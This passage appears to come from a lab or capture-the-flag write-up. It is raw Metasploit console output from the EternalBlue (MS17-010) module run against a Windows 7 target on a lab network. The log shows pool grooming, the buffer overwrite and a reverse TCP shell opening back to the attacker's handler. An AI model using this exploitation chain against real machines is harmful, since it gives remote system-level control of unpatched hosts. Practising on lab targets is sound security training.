 RHOSTS → 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit
)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.3:4444 → 10.10.10.40:49158) at 2020-04-12 21:49:10 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>